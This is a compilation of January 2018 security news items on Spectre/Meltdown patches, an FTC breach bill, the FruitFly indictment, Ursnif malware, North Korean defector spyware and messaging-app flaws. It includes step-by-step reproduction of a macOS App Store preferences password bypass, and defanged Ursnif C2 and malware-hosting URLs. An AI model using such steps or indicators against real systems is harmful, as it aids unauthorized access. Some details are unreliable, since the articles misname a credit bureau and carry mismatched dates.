The company has now provided additional information on the matter, but maintains that the risk of attacks is low.
According to AMD, its processors are not vulnerable to Meltdown attacks thanks to their architecture. They are, however, vulnerable to Spectre attacks.
Spectre attacks are made possible by two vulnerabilities: CVE-2017-5753 and CVE-2017-5715. The former does impact AMD processors, but the chipmaker is confident that operating system patches are sufficient to mitigate any potential attacks.
Microsoft announced a few days ago that it had suspended the delivery of security updates to devices with AMD processors due to some compatibility issues. AMD said the problem affected some older processors, including Opteron, Athlon and Turion families.
Microsoft said on Thursday that it had resumed the delivery of updates to a majority of AMD devices, expect for a “small subset” of older processors. AMD told customers it expects the issue to be corrected for the remaining processors by next week.
As for the second Spectre vulnerability, AMD believes it is difficult to exploit against its products. Nevertheless, the company has been working with operating system vendors to develop patches, and it has also promised to provide optional microcode updates.
The microcode updates should become available for Ryzen and EPYC processors in the next days, and for previous generation products sometime over the coming weeks. The updates will be available from system manufacturers and OS vendors.
AMD claims its GPUs are not impacted by the vulnerabilities. NVIDIA also says its GPUs are immune, but the company has still provided some display driver updates to help mitigate the CPU flaws.
Intel has already released patches, including processor microcode updates, for many of its processors. Linux users can install the microcode updates through the operating system’s built-in mechanism.
The fixes for the Spectre and Meltdown vulnerabilities appear to cause problems on some systems. Ubuntu users complained that their devices failed to boot after installing updates, forcing Canonical to release a new kernel update to address the issue.
Intel has also become aware of reports that systems with Broadwell and Haswell CPUs reboot more often as a result of the patches.
“We are working quickly with these customers to understand, diagnose and address this reboot issue. If this requires a revised firmware update from Intel, we will distribute that update through the normal channels. We are also working directly with data center customers to discuss the issue,” the company stated.
Proposed Legislation Would Create Office of Cybersecurity at FTC
12.1.2018 securityweek Cyber
Two Democratic senators, Elizabeth Warren, D-Mass., and Mark Warner, D-Va, introduced a bill Wednesday that would provide the Federal Trade Commission (FTC) with punitive powers over the credit reporting industry -- primarily Equifax, Credit Union and Experian -- for poor cybersecurity practices.
The bill is in response to the huge Equifax breach disclosed in September, 2017. "Equifax allowed personal data on more than half the adults in the country to get stolen, and its legal liability is so limited that it may end up making money off the breach," said Senator Warren in a Wednesday statement.
If the bill succeeds, it will become the Data Breach Prevention and Compensation Act of 2018. It will create an Office of Cybersecurity at the FTC, "headed", says the bill (PDF), "by a Director, who shall be a career appointee." This Office would be responsible for ensuring that the CRAs conform to the requirements of the legislation, and would have the power to establish new security standards going forwards.
The punitive power of the Act comes in the level of the potential fines, beginning with a base penalty of $100 for each consumer who had one piece of personal identifying information (PII) compromised and another $50 for each additional PII compromised per consumer. On this basis, were the Act already in force, Equifax would be facing a fine of at least $1.5 billion.
Under current law, say the lawmakers, it is difficult for consumers to get compensation when their personal data is stolen. Typical awards range from $1 to $2 per consumer. This bill requires the FTC to use 50% of its penalty to compensate consumers.
The maximum penalty is capped at 50% of the credit agencies' gross revenue from the previous year. This dwarf's even the EU's General Data Protection Regulation (GDPR) maximum fine set at 4% of global revenue -- but it gets worse: it could increase to 75% of gross revenue where the offending CRA fails to comply with the FTC's data security standards or fails to timely notify the agency of a breach.
The bill requires CRAs to notify the FTC of a breach within 10 days of the breach -- it doesn't at this stage specify whether that is 10 days from the breach occurring, or 10 days from discovery of the breach. Within 30 days of being so notified, the FTC is then required to "commence a civil action to recover a civil penalty in a district court of the United States against the covered consumer reporting agency that was subject to the covered breach."
While 50% of any recovered money is to compensate the victims of the breach, the remaining 50% is to be used for cybersecurity research and inspections by the FTC's new Office of Cybersecurity.
"In today's information economy, data is an enormous asset. But if companies like Equifax can't properly safeguard the enormous amounts of highly sensitive data they are collecting and centralizing, then they shouldn't be collecting it in the first place," said Sen. Warner. "This bill will ensure that companies like Equifax -- which gather vast amounts of information on American consumers, often without their knowledge -- are taking appropriate steps to secure data that's central to Americans' identity management and access to credit."
How much traction this bill will receive in the Senate remains to be seen, but it reflects the general dismay felt by the size of the Equifax breach -- which could have been prevented if patches had been applied. It is not the first Equifax-related legislative proposal, but it is by far the most punitive. In November 2017, New York State Attorney General Eric T. Schneiderman introduced the Stop Hacks and Improve Electronic Data Security Act (SHIELD Act) to improve security specifically within New York State.
SHIELD fines are capped at $250,000, and the disclosure requirement is vague: "The disclosure shall be made in the most expedient time possible and without unreasonable delay, consistent with the legitimate needs of law enforcement..." Put very simply, both proposals are designed to improve the security of their respective 'covered entities' (CRAs are covered in both bills), but SHIELD seeks to do so in a 'business friendly' manner, while the Data Breach Prevention and Compensation Act of 2018 seeks to do so in a 'consumer friendly' manner.
Bogus Passwords Can Unlock AppStore Preferences in macOS
12.1.2018 securityweek Apple
A security vulnerability impacting macOS High Sierra allows admins to unlock the AppStore Preferences in System Preferences by providing any password.
The issue was found to affect macOS 10.13.2, the latest iteration of the platform, and can be reproduced only if the user is logged in as administrator. For non-admin accounts, the correct credentials are necessary to unlock the preferences pane.
macOS High Sierra 10.13.2 users interested in reproducing the bug should log into their machines as administrators, then navigate to the App Store preferences in System Preferences.
Next, users should click on the padlock icon to lock it if necessary, then click it again. When prompted to enter the login credentials, they can use any password and still unlock the Prefpane.
One thing that should be noted is that the App Store setting is opened up unlocked by default when the user is logged as admin and that no sensitive user information can be accessed by triggering the bug.
Eric Holtam notes the security oversight only impacts the App Store preferences and no other system preferences menu can be unlocked in a similar manner. The admin password is still required when attempting to change user and other system preferences.
The issue, however, is not as dangerous as it might look. For starters, the bug can only be triggered if the user is logged in as admin, which clearly minimizes the vulnerability’s impact, given that the admin can unlock the specific settings.
Users affected by the flaw would be those who, although logged as admins, would still keep the App Store preferences locked. In such cases, if the machine was left unattended, anyone with physical access to it could change the respective settings.
Apple, however, is already working on addressing the issue. A patch has been included in the latest beta seed of macOS High Sierra (10.13.3) and will be released to all Mac users in a future software update.
In late November, the tech giant patched a critical authentication bypass vulnerability in macOS High Sierra 10.13.1, where anyone could login as root by providing any password. The attack however, was possible only if the root account hadn’t been enabled or a password hadn’t been set for it. However, experts revealed that remote attacks were also possible.
Never too late, Skype supports end-to-end encryption for new Private Conversations feature
12.1.2018 securityaffairs Social
It’s official, Microsoft’s Skype is rolling out a new feature called Private Conversations, which uses end-to-end encryption.
The latest version of Skype implements end-to-end encryption and introduces the support for the Signal protocol. which is the protocol used by WhatsApp, Facebook Messenger, Google Allo, and Signal.
Attackers will not able to snoop on Skype Private Conversations will support text, audio calls, and file transfers, thanks to the introduction of the end-to-end encryption.
“We know extra protection is important as you share sensitive information over Skype so we’re excited to announce the preview of end-to-end encrypted Private Conversations, available now for Skype Insiders.” states the announcement published by Microsoft.
“With Private Conversations, you can have end-to-end encrypted Skype audio calls and send text messages or files like images, audio, or videos, using the industry standard Signal Protocol by Open Whisper Systems. The content of these conversations will be hidden in the chat list as well as in notifications to keep the information you share private.”
Currently, Presently, Private Conversations are only available in the Insider builds of Skype that is already included in the desktop version of the app, along with the iOS, Android, Linux, and macOS clients.
Unfortunately, Private Conversations still don’t support video calling, and this is a very big limitation.
Experts criticized Skype in the past because it always failed in implementing end-to-end encryption, this limitation advantaged many other instant messaging services like WhatsApp and Facebook Messenger.
The adoption of the Signal protocol is very important, this is the first time Microsoft doesn’t use a proprietary encryption Skype protocol.
If you want to test the new feature, select “New Private Conversation” from the compose menu or from the recipient’s profile.
“After the recipient accepts your invite, all calls and messages in that conversation will be encrypted end-to-end until you choose to end it.” continues Microsoft. “You can only participate in a private conversation from a single device at a time. You can switch the conversation to any of your devices, but the messages you send and receive will be tied to the device you’re using at the time.”

Security Operations Firm Arctic Wolf Raises $16 Million
11.1.2018 securityweek IT
Arctic Wolf Networks, a Sunnyvale, Calif.-based company that offers outsourced security operations center (SOC) services, announced on Wednesday that it has raised $16 million in new funding.
According to the company, the new injection of cash will help support overall business growth, and fuel sales and marketing, product development and strategic alliance initatives.
With security operations teams overwhelmed by the sheer volume of vulnerabilities across the enterprise, they are falling behind in efforts to remediate them. According to a mid 2017 report published by EMA, seventy-four per cent of security teams admit they are overwhelmed by the volume of maintenance work required.
This is a problem that Artic Wolf aims to help with. The company offers a turnkey “SOC-as-a-Service” that includes what the company calls a “Concierge Security Engineer” (CSE) that is a single point of contact for a customer and an extension of a customer’s internal security team.
“Security operations centers are an essential element of modern cybersecurity, and every company needs one,” said Brian NeSmith, CEO and co-founder of Arctic Wolf. “We are transforming how companies look at cybersecurity from a product-centric view to one focused on proactive detection and response. The new funding allows us to invest in key areas of the business and maintain our extraordinary growth trajectory.”
The funding round was led by Sonae Investment Management with participation from Lightspeed Venture Partners, Redpoint Ventures and Knollwood Investment Advisory.
Hackers Leak Olympic Committee Emails in Response to Russia Ban
11.1.2018 securityweek Hacking
A group of hackers linked to Russia has leaked several emails apparently exchanged between officials of the International Olympic Committee (IOC) and other individuals involved with the Olympics. The leak comes in response to Russia being banned from the upcoming Pyeongchang 2018 Winter Games in South Korea.
The group, calling itself Fancy Bears and claiming to be a team of hacktivists that “stand for fair play and clean sport,” previously released confidential athlete medical records stolen from the systems of the World Anti-Doping Agency (WADA), and also targeted the International Association of Athletics Federations (IAAF). One of their most recent leaks included emails and medical records related to football (soccer) players who used illegal substances.
The first leaks from Fancy Bears came shortly after Russian athletes were banned from the 2016 Rio Olympics following reports that Russia had been operating a state-sponsored doping program.
While Fancy Bears claim to be hacktivists, researchers have found ties between the group and Fancy Bear, a sophisticated Russian cyber espionage team also known as APT28, Pawn Storm, Sednit, Sofacy, Tsar Team and Strontium.
The latest leak includes emails apparently exchanged between IOC officials and other individuals involved with the Olympics. Some of the messages discuss the recent decision to ban Russia from the upcoming Winter Games based on the findings of the IOC Disciplinary Commission.
“These emails and documents point to the fact that the Europeans and the Anglo-Saxons are fighting for power and cash in the sports world. WADA headquartered in Montreal, Canada supported by the United States Olympic Committee declared the crusade against the IOC on the pretext of defending clean sport,” the hackers said. “However, the genuine intentions of the coalition headed by the Anglo-Saxons are much less noble than a war against doping. It is apparent that the Americans and the Canadians are eager to remove the Europeans from the leadership in the Olympic movement and to achieve political dominance of the English-speaking nations.”
While the hackers claim the emails they leaked prove the accusations, a majority of the messages don’t appear to contain anything critical. Furthermore, Olympics-related organizations whose systems were previously breached by the hackers claimed at the time that some of the leaked files had been doctored.
WADA representatives told Wired that Fancy Bears are looking to “undermine the work of WADA and others,” and claimed that everything they leaked this week is “dated.” WADA officially accused Russia of being behind previous attacks.
It’s unclear how the emails have been obtained by the hackers, but the group has been known to launch phishing attacks involving fake WADA domains. It’s possible that they tricked some of the individuals whose emails have been compromised into handing over their credentials on a phishing site.
Russia has been accused by several experts of disguising some of its cyber campaigns as hacktivism. For instance, a hacker using the moniker Guccifer 2.0 has taken credit for an attack on the U.S. Democratic Party, which may have influenced last year’s presidential election.
Many believe the Fancy Bears attacks are Russia’s response to its athletes being banned. Perhaps unsurprisingly, articles from two major pro-Russia English-language news organizations suggest that the latest leak from Fancy Bears shows that Russia’s exclusion from the Olympics was politically motivated.
Security firm McAfee reported last week that several organizations associated with the Olympics had received emails set up to deliver information-stealing malware, but it’s unclear who is behind the attacks.
Endgame Lands $1 Million Contract From U.S. Navy
11.1.2018 securityweek IT
Endgame, an Arlington, VA-based supplier of advanced endpoint protection software, has been awarded a $1 million contract by the U.S. Fleet Cyber Command/U.S. Tenth Fleet. The purpose of the contract is to protect more than 500,000 computers and ships' hull, mechanical and electrical systems, weapons and navigation systems, aviation systems, and the technology controlling physical devices on bases and facilities.
"Endgame is honored to enter this partnership with the U.S. Navy," said Nate Fick, Endgame CEO and U.S. military combat veteran. "The Navy is widely known as being on the cutting-edge of cybersecurity defenses, and we were happy to exceed their protection requirements during this competitive process. Safeguarding the most targeted organizations across the Department of Defense is an important part of our mission, and we look forward to continuing it with the Navy."
Endgame LogoFleet Cyber Command is the central cyber authority for the entire U.S. Navy, serving (in its own words), "to direct Navy cyberspace operations globally to deter and defeat aggression and to ensure freedom of action to achieve military objectives in and through cyberspace."
Specifically, the contract is for the acquisition of the Endgame Hunt Team Platform with 10,000 sensors, plus maintenance and support.
Endgame credits the contract to its existing history in protecting both federal government and the U.S. military, and its ability to protect against targeted attack techniques and technologies outlined in the MITRE ATT&CK Matrix. In 2016 it was awarded an $18.8 million contract by the U.S. Air Force.
The Navy's contract justification and approval document is more specific: "Delivered as a single agent, replacing the functions of AV, NGAV, IR, EDR, and exploit prevention agents, Endgame stops all targeted attacks and their components." It scans for vulnerabilities, compares against current STIG checklists, and conducts "if-then scenarios with secondary and tertiary effects (also known as a blast radius)..."
The STIG checklist is a NIST Windows 10 Security Technical Implementation Guide designed to improve the security of Department of Defense information systems. Endgame automatically maps the network against the STIG checklist to evaluate the network's security posture.
While stressing that FLTCYBER will continue to monitor the evolution of EDR, EPP and Next Gen AV technologies that could compete with Endgame in the future, it found that no other single technology currently provides all of its requirements. While combinations of other products could provide much of its required functionality, some requirements could still only be found in Endgame.
Of particular note is Endgame's ability to calculate the "blast radius" on a compromised box. Applied to cybersecurity, the blast radius is the potential effect on the overall network from a compromise. Network segmentation can, for example, limit the blast radius. Endgame's ability to apply 'what-if' scenarios can help security teams determine whether their network configuration is able to contain a potential compromise.
"No other product has been found by the FLTCYBER team at this time that can perform the blast radius function of Endgame," the Navy explained. "This has been identified as a key requirement by FLTCYBER."
Endgame was founded in 2008 by Chris Rouland and other executives who previously worked with the CIA and Internet Security Systems. It originally discovered and sold 0-day vulnerabilities, but shifted away from this around 2014. Under Fick's leadership it has grown its commercial offering using a $23 million Series B funding round in March 2013 followed by a $30 million Series C round in November 2014.
Security Flaws Found in Majority of SCADA Mobile Apps
11.1.2018 securityweek Mobil
Researchers from IOActive and Embedi have conducted an analysis of SCADA mobile applications from 34 vendors and found vulnerabilities in a vast majority of them, including flaws that can be exploited to influence industrial processes.
Two years ago, researchers Alexander Bolshev and Ivan Yushkevich analyzed 20 mobile apps designed to work with industrial control systems (ICS) software and hardware. At the time, they had found roughly 50 security issues – at least one in each application.
Bolshev, who now works for IOActive, and Yushkevich, currently an employee of Embedi, have once again decided to analyze mobile applications used for supervisory control and data acquisition (SCADA) systems in an effort to determine how the landscape has evolved now that the Industrial Internet of Things (IIoT) has become more prevalent.
This time, the experts randomly selected SCADA applications offered on the Google Play Store by 34 vendors – in most cases different than the ones tested back in 2015. The analysis focused on the client apps and backend systems, and it targeted both local and remote applications.
Local applications are typically installed on the tablets used by engineers and they connect directly to industrial devices via Bluetooth, Wi-Fi or a serial connection. Since these programs can be used to control devices such as PLCs, RTUs and industrial gateways, they are typically only used within the plant perimeter, which is considered safe. Remote applications, on the other hand, allow engineers to connect to ICS via the Internet and private cell networks. While in most cases they are only designed for monitoring processes, some of them do allow users to control processes.
Bolshev and Yushkevich set out to find vulnerabilities described in the 2016 OWASP Mobile Top 10 list. These flaws can allow attackers with local or remote access to a device – and ones in a man-in-the-middle (MitM) position – to directly or indirectly influence an industrial process, or trick an operator into performing a harmful action.
Apps from both independent developers and major vendors were tested, which led to the discovery of 147 vulnerabilities in clients and their backend systems.

Researchers found that all but two of the applications failed to implement protections against code tampering. The two apps that had such a mechanism only implemented a basic root detection feature. It is easier for malicious hackers to exploit vulnerabilities on rooted Android devices and some malware families are designed to root smartphones and tablets.
More than half of the tested applications also lacked secure authorization mechanisms – only 20 percent of the local apps implemented an authorization system correctly. The most common problems are the lack of password protection and the presence of a “remember password” feature, which defeats the purpose of setting password protection.
The experts also found that more than half of the apps lacked code obfuscation and other mechanisms designed to prevent reverse engineering. Allowing attackers to reverse engineer an application makes it easier for them to find and exploit vulnerabilities.
Nearly half of the tested apps also failed to store data securely. Data is often stored on the SD card or on a virtual partition, and it’s not protected with access control lists (ACLs) or other permission mechanisms.
Unsurprisingly, more than one-third of the analyzed applications failed to secure communications, including via poor handshakes, incorrect SSL versions, and cleartext data transmission. Researchers noted that their tests did not cover applications using Modbus and other ICS protocols, which are insecure by design.
As for backend issues, researchers discovered various types of vulnerabilities, including SQL injection, memory corruption, DoS, and information leakage flaws.
Back in 2015, Bolshev and Yushkevich predicted that the problems they had found would disappear in the future as a result of the rapidly developing nature of mobile software and the growth of IoT. However, their predictions have not proved to be correct, with the latest tests showing that more than 20 percent of the discovered issues allow malicious actors to misinform operators and influence industrial processes.
Highly Targeted Attacks Hit North Korean Defectors
11.1.2018 securityweek BigBrothers
A recent set of attacks aimed at North Korean defectors and journalists were associated with a highly targeted campaign conducted by an actor that does not appear to be related to any known cybercrime groups, McAfee says.
The attacks used a range of vectors to infect victims with malware, including email, the KakaoTalk chat application (which is popular in South Korea), and social network services such as Facebook. Some of the attacks also employed Google-shortened URLs to spread malware.
McAfee’s research into the incident revealed the use of two versions of the dropper malware, namely applications called “Pray for North Korea” and “BloodAssistant.” Most of the clicks leading to infection originated from South Korea in both cases, McAfee's security researchers discovered.
The most frequently observed browser and operating system combination for the clicks was Chrome and Windows, with Android coming in second, McAfee notes in a technical report. Furthermore, the investigation revealed that Facebook was used in 12% of infections to send a malicious link to the targets.
The Trojan used in this campaign, which McAfee detects as Android/HiddenApp.BP, is dropped onto the victim’s device via malicious APK files. Although various malicious apps are used for malware delivery, the dropper mechanism is identical, the researchers say.
The dropper first checks whether the device hasn’t been already infected, then tricks the victim into enabling accessibility permissions. The application then displays an overlay to hide the fact that it turns on required settings and downloads and installs the Trojan. The overlay is removed once the installation has been completed.
The Trojan uses cloud services such as Dropox and Yandex as the command and control (C&C) server. Once installed, it uploads device information to the cloud, then downloads a file containing commands and other data to control the infected device. Malicious behavior such as saving SMS messages and contact information is implemented in a separate DEX file.
Variants of the malicious APKs were found on Google Drive, some using different cloud services as C&Cs, while others also dropping a separate call-recording application.
The researchers discovered that the initial malicious APKs were uploaded to Google Drive from a single account, which was also associated with a social network account. The same account is believed to have been used to send shortened URLs to victims.
The group behind the account appears to know the South Korean culture well, yet the account also revealed the use of the North Korean word for “blood type,” instead of the South Korean word. A North Korean IP address was also found in test log files on some Android devices connected to accounts used to spread the malware.
The researchers also discovered a deleted folder named Sun Team, supposedly revealing the name of the actor behind the campaign, which has been supposedly active since 2016.
“This malware campaign is highly targeted, using social network services and KakaoTalk to directly approach targets and implant spyware. We cannot confirm who is behind this campaign, and the possible actor Sun Team is not related to any previously known cybercrime groups. The actors are familiar with South Korea and appear to want to spy on North Korean defectors, and on groups and individuals who help defectors,” McAfee concludes.
Meltdown Patch Broke Some Ubuntu Systems
11.1.2018 securityweek Vulnerebility
Canonical was forced to release a second round of Ubuntu updates that address the recently disclosed CPU vulnerabilities after some users complained that their systems no longer booted after installing the initial patches.
On January 9, Canonical released Ubuntu updates designed to mitigate Spectre and Meltdown, two recently disclosed attack methods that work against processors from Intel, AMD, ARM, Qualcomm and IBM. The Linux kernel updates mitigate the vulnerabilities that allow the Meltdown (CVE-2017-5754) and Spectre (CVE-2017-5753 and CVE-2017-5715) attacks.
Shortly after the kernel was updated to version 4.4.0-108, some Ubuntu users started complaining that their systems had failed to boot. Restoring the system to an earlier version apparently resolved the problem.
The updates released by Microsoft in response to the CPU flaws also caused problems, but only for users with some older AMD processors. The company has decided to no longer deliver the updates to AMD devices until compatibility issues are resolved. In the case of Ubuntu, however, the update has affected users with Intel processors.
Canonical has confirmed that the fix for the Meltdown vulnerability introduced a regression that prevented systems from booting successfully. The issue has been addressed with the release of new updates that deliver version 4.4.0.109 of the kernel.
Many affected users have confirmed that their systems boot properly after updating to 4.4.0-109. While it’s unclear how many devices have been hit, Canonical’s advisories mention “a few systems.”
Affected tech firms started announcing the availability of patches and workarounds for the Spectre and Meltdown vulnerabilities shortly after the flaws were disclosed by researchers. The latest major companies to release mitigations are IBM, whose POWER processors and Power Systems servers are impacted, and NVIDIA, which released updates for GPU display drivers and other products to help mitigate the CPU issues.
Meltdown and Spectre allow malicious applications to bypass memory isolation mechanisms and access passwords, photos, documents, emails, and other sensitive information. Patches for the underlying vulnerabilities may introduce significant performance penalties.
Mac Malware Creator Indicted in U.S.
11.1.2018 securityweek Apple
“FruitFly” Mac Malware Creator Allegedly Spied On Victims for 13 Years
An Ohio man was charged this week in a 16-count indictment for allegedly developing malware known as “FruitFly” and for infecting thousands of computers with it.
The man, Phillip R. Durachinsky, 28, of North Royalton, Ohio, has been charged with using the malware for more than 13 years to watch, listen to, and obtain personal data from unknowing victims, as well as to produce child pornography.
FruitFly, also known as Quimitchin, was first discovered a year ago, despite being said to have been developed over a decade ago. The malware was supposedly designed to exfiltrate data from anything it can access and its presence on machines at biomedical facilities led researchers to believe it was a cyber-espionage tool. What isn’t yet clear is how the malware was distributed to the compromised systems.
At Virus Bulletin last year, security researcher Patrick Wardle presented a paper on a second variant of FruitFly, explaining that the threat is installed persistently on the victims’ machines, that it employs obfuscation, and that it includes support for a large number of commands. By setting up a custom command and control (C&C) server for the threat, he was also able to observe and analyze the malware’s behavior.
The malware, Wardle revealed, included support for around 25 commands, and supports advanced commands rarely seen in macOS malware, such as the ability to simulate mouse and keyboard events, likely in an attempt to interact with system dialogs or alerts from security products.
Although designed to target Macs, FruitFly was found to contain Linux shell commands and to run just fine on Linux, which suggested that a variant targeting this operating system might have been built as well. Windows-based executable files that communicated with the malware’s C&C were also discovered, and one of them was found to use a libjpeg library that hasn't been updated since 1998, but which FruitFly also uses.
According to the indictment the Department of Justice made public this week, Durachinsky from 2003 through Jan. 20, 2017, allegedly orchestrated a scheme to access “thousands of protected computers owned by individuals, companies, schools, a police department, and the government, including one owned by a subsidiary of the U.S. Department of Energy.”
Using the FruitFly malware, he allegedly controlled infected computers “by accessing stored data, uploading files, taking and downloading screenshots, logging a user’s keystrokes, and turning on the camera and microphone to surreptitiously record images and audio,” DoJ said.
The indictment also alleges that Durachinsky used the malware to steal victims’ personal information, including logon credentials, tax records, medical records, photographs, banking records, Internet searches, and communications. He is also charged with using the stolen credentials to access and download information from third-party websites.
Moreover, Durachinsky is said to have used the compromised systems to watch and listen to victims without their knowledge or permission and to intercept oral communications taking place in the room where the infected computer was located. Durachinsky was apparently alerted if a user typed words associated with pornography and is said to have saved millions of images and to have kept detailed notes of what he saw.
“For more than 13 years, Phillip Durachinsky allegedly infected with malware the computers of thousands of Americans and stole their most personal data and communications,” Acting Assistant Attorney General John P. Cronan of the Justice Department’s Criminal Division said.
CSE Malware ZLab – Double Process Hollowing -The stealth process injection of the new Ursnif malware
11.1.2018 securityaffairs Virus
pdf
A new variant of the infamous Ursnif malware spread in the wild and adopts a new advanced evasion technique dubbed Double Process Hollowing.
Whereas the malware LockPos, famous for its new incredibly advanced and sophisticated evasion technique, spread and affected many Points of Sale, another variant spread in the wild and adopts a similar but not identical advanced evasion trick. It is likely a new variant of “ursnif v3”, another evolution of an old banking trojan that was spreading since November 2017. Moreover, the command and control of this new malware, oretola[.]at has been sinkholed by authorities, so it is difficult to reconstruct the entire behavior and the real purpose of this malware.
However, it is very interesting to analyze its stealth evasion technique that allows it to be invisible to many modern antivirus software. In fact, its final stage is to hide itself as a thread of “explorer.exe” process and this make the analysis very difficult. To reach its goal, the malware uses a sort of “double process hollowing” technique based on Windows Native API, leveraging the “svchost.exe” system process as a way to make privilege escalation and to get to inject malicious code in “explorer.exe”.
Only after the concealment in “explorer.exe” it starts to make its malicious operations that consist of contacting a series of compromised sites the host encrypted additional payloads. The final step of its malicious behavior is to periodically communicate with its C2C, “oretola[.]at”, where it sends information about the victim host.
This malware probably spreads up through spam mails, the message contains an URL that points to a compromised site on which the sample is hosted. We discovered the malware sample just on one of these compromised sites, in particular it is an Italian blog dedicated to dolls “marinellafashiondolls[.]com/_private/php3.exe”.
Process Hollowing evasion technique
The malware uses almost exclusively the Native API of Windows with also its undocumented functions. The use of them causes a more difficult monitoring by antiviruses.
Once the php3.exe file is executed, it deletes itself from the original path and recopy itself in “%APPDATA%\Roaming\Microsoft\Brdgplua\ddraxpps.exe” path.
Once completed this operation, the malware starts its malicious behavior.
The full report published by researchers at ZLAb details step by step the technique implemented by the malware.
macOS Malware Creator Charged With Spying on Thousands of PCs Over 13 Years
11.1.2017 thehackernews Apple
The U.S. Justice Department unsealed 16-count indictment charges on Wednesday against a computer programmer from Ohio who is accused of creating and installing spyware on thousands of computers for more than 13 years.
According to the indictment, 28-year-old Phillip R. Durachinsky is the alleged author of FruitFly malware that was found targeting Apple Mac users earlier last year worldwide, primarily in the United States.
Interestingly, Durachinsky was just 14 years old when he programmed the first version of the FruitFly malware, and this full-fledged backdoor trojan went largely undetected for several years, despite using unsophisticated and antiquated code.
The malware was initially discovered in January 2017 by Malwarebytes and then Patrick Wardle, an ex-NSA hacker, found around 400 Mac computers infected with the newer strain of FruitFly. However, Wardle believed the number of infected Macs would likely be much higher.
The malware is capable of advanced surveillance on macOS devices with the ability to remotely take control of webcams, microphones, screen, mouse, and keyboards, as well as install additional malicious software.
Since the source code of Fruitfly also includes Linux shell commands, the researchers believe the malware would work just fine on Linux operating system.
From 2003 to January 2017, Durachinsky used spyware, which was later named FruitFly, to gain access to thousands of computers belonging to individuals, companies, schools, a police department, and a subsidiary of the U.S. Department of Energy.
Durachinsky allegedly used the malware to steal the personal data of victims, including their tax records, banking records, medical records, login credentials, photographs, Internet searches, and potentially embarrassing communications.
"He is alleged to have developed computer malware later named “Fruitfly” that he installed on computers and that enabled him to control each computer by accessing stored data, uploading files, taking and downloading screenshots, logging a user’s keystrokes, and turning on the camera and microphone to surreptitiously record images and audio," the DoJ says.
Besides installing Fruitfly, Durachinsky is also accused of producing child pornography, as in some cases, the malware alerted him if a user typed any pornography term. It’s likely such action would prompt recording.
Durachinsky is facing charges of Computer Fraud and Abuse Act violations, Wiretap Act violations, production of child pornography, and aggravated identity theft.
However, the charges are merely allegations at this time, and the defendant is presumed innocent unless proven guilty beyond a reasonable doubt in a court of law.
WhatsApp Flaw Could Allow 'Potential Attackers' to Spy On Encrypted Group Chats
11.1.2017 thehackernews Social
A more dramatic revelation of 2018—an outsider can secretly eavesdrop on your private end-to-end encrypted group chats on WhatsApp and Signal messaging apps.
Considering protection against three types of attackers—malicious user, network attacker, and malicious server—an end-to-end encryption protocol plays a vital role in securing instant messaging services.
The primary purpose of having end-to-end encryption is to stop trusting the intermediate servers in such a way that no one, not even the company or the server that transmits the data, can decrypt your messages or abuse its centralized position to manipulate the service.
In order words—assuming the worst-case scenario—a corrupt company employee should not be able to eavesdrop on the end-to-end encrypted communication by any mean.
However, so far even the popular end-to-end encrypted messaging services, like WhatsApp, Threema and Signal, have not entirely achieved zero-knowledge system.
Researchers from Ruhr-Universität Bochum (RUB) in Germany found that anyone who controls WhatsApp/Signal servers can covertly add new members to any private group, allowing them to spy on group conversations, even without the permission of the administrator.
As described by the researchers, in the pairwise communication (when only two users communicate with each other) server plays a limited role, but in case of multi-user chats (group chat where encrypted messages are broadcasted to many users), the role of servers increases to manage the entire process.
That's where the issue resides, i.e. trusting the company's servers to manage group members (who eventually have full access to the group conversation) and their actions.
As explained in the newly published RUB paper, titled "More is Less: On the End-to-End Security of Group Chats in Signal, WhatsApp, and Threema," since both Signal and WhatsApp fail to properly authenticate that who is adding a new member to the group, it is possible for an unauthorized person—not a group administrator or even a member of the group—to add someone to the group chat.
What's more? If you are wondering that adding a new member to the group will show a visual notification to other members, it is not the case.
According to the researchers, a compromised admin or rogue employee with access to the server could manipulate (or block) the group management messages that are supposed to alert group members of a new member.
"The described weaknesses enable attacker A, who controls the WhatsApp server or can break the transport layer security, to take full control over a group. Entering the group, however, leaves traces since this operation is listed in the graphical user interface. The WhatsApp server can therefore use the fact that it can stealthily reorder and drop messages in the group," the paper reads.
"Thereby it can cache sent messages to the group, read their content first and decide in which order they are delivered to the members. Additionally, the WhatsApp server can forward these messages to the members individually such that a subtly chosen combination of messages can help it to cover the traces."
WhatsApp has acknowledged the issue, but argued that if any new member is added to a group, let's say by anyone, other group members will get notified for sure.
"We've looked at this issue carefully. Existing members are notified when new people are added to a WhatsApp group. We built WhatsApp so group messages cannot be sent to a hidden user," a WhatsApp spokesperson told Wired.
"The privacy and security of our users is incredibly important to WhatsApp. It's why we collect very little information and all messages sent on WhatsApp are end-to-end encrypted."
But if you are not part of a group with very selected members, I'm sure many of you would relatively ignore such notifications easily.
Researchers also advised companies to fix the issue just by adding an authentication mechanism to make sure that the "signed" group management messages come from the group administrator only.
However, this attack is not easy (exception—services under legal pressure) to execute, so users should not be worried about it.
[Bug] macOS High Sierra App Store Preferences Can Be Unlocked Without a Password
11.1.2017 thehackernews Apple
Yet another password vulnerability has been uncovered in macOS High Sierra, which unlocks App Store System Preferences with any password (or no password at all).
A new password bug has been discovered in the latest version of macOS High Sierra that allows anyone with access to your Mac to unlock App Store menu in System Preferences with any random password or no password at all.
The impact of this vulnerability is nowhere as serious as the previously disclosed root login bug in Apple's desktop OS that enabled access to the root superuser account simply by entering a blank password on macOS High Sierra 10.13.1.
As reported on Open Radar earlier this week, the vulnerability impacts macOS version 10.13.2 and requires the attacker to be logged in with an administrator-level account for this vulnerability to work.
I checked the bug on my fully updated Mac laptop, and it worked by entering a blank password as well as any random password.
If you're running latest macOS High Sierra, check yourself:
Log in as a local administrator
Go to System Preferences and then App Store
Click on the padlock icon (double-click on the lock if it is already unlocked)
Enter any random password (or leave it blank) in login window
Click Unlock, Ta-da!
